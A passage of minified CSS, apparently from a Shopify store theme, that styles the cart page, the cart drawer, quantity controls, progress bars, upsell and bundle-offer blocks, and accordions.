750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}@media screen and (max-width: 749px){.mobile-side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsell--btn-under .upsell__container{display:grid;grid-template-columns:auto 1fr;grid-auto-rows:auto}.upsell--btn-under .upsell__image{grid-column:1;grid-row:1 / span 2}.upsell--btn-under .upsell__content{grid-column:2;grid-row:1}.upsell--btn-under .upsell__add-btn{grid-column:2;grid-row:2;margin:.75rem 0 0;font-size:1.3rem;line-height:1.4;min-height:2.8rem}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem;row-gap:2rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}@media screen and (min-width: 750px){.upsells-container .splide .splide__pagination{padding-top:1.9rem}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination{padding-top:.7rem}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev{left:.2rem}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next{right:.2rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out;margin-right:1rem}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 